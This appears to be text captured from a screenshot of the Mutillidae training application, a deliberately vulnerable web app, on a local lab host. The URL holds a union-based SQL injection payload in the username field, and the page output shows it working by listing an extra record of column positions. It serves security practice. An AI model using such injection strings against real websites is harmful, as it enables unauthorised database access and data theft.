 Applications Places System Sat May 17, 15:27
192.168.203.1/mutillidae/i
http://192.168.203.1/mutillidae/index.php?page=user-info.php&username=thiru2'union select 1,2,3,4,5%23&password=&user-info-php-submit-button=View+Account+Details
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
View your details
Back
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for . 2 records found.
Username=thiru2
Password=tt
Signature=thiru
Username=2
Password=3
Signature=4
Menu Mozilla Firefox